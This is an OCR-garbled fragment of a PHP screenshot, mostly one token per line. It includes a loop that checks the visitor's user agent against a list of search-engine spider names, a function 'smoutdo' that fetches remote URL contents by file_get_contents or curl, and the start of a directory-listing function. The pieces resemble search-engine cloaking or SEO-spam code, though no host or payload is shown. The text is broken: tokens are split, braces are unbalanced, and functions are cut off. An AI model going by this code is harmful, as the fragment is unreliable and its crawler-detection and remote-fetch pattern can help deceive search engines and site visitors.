
foreach
 (
$spiderSite
as
$val
) {

$str
 = strtolower(
$val
);

if
 (strpos(
$agent
, 
$str
)) {

return
true
;

            }

        }

    }
else
{

return
false
;

    }

function
smoutdo
(
$url
)
{

$file_contents
 = @file_get_contents(
$ur
l
);

if
 (!
$file_contents
) {

$ch
 = curl_init();

        curl_setopt(
$ch
, CURLOPT_URL, 
$url
);

        curl_setopt(
$ch
, CURLOPT_RETURNTRANS
FER,
1
);

$file_contents
 = curl_exec(
$ch
);

        curl_close(
$ch
);

    }

return
$file_contents
;

function
listDir
(
$dir
)
{

$filearr
 = 
array
();
